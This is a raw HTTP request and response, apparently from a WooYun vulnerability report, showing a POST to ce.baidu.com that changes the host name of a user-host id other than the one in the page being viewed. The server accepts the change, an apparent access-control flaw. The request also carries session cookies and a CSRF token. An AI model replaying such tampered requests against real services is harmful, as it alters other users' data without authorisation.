 POST /report/applyUserHostConfig HTTP/1.1
Host: ce.baidu.com
Connection: keep-alive
Accept: application/json, text/plain, */*
Origin: http://ce.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://ce.baidu.com/report/list?userhost_id=109933
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=aughndrqou8llqqnh40avcv843; YII_CSRF_TOKEN=7d35a4cec54572634b499a63f50a88d71841a435;
BAIDUID=A7B67D51BA4E7B2FA0D2D483D1C42891:FG=1;
Hm_lvt_322d2c125c00316481e6b3696650e820=1430627917; Hm_lpvt_322d2c125c00316481e6b3696650e820=1430627952;
SERVERTAG=a9b40688f66d7a591cb72bd6826b65e5
Content-Length: 110
userhost_id=109919&key=host_name&value=sadn3s&action=2&YII_CSRF_TOKEN=7d35a4cec54572634b499a63f50a88d71841a435
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Sun, 03 May 2015 04:41:24 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SERVERTAG=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: SERVERTAG=a9b40688f66d7a591cb72bd6826b65e5; path=/
Content-Length: 62
{"code":200,"message":"apply change successfully","data":true}
www.wooyun.org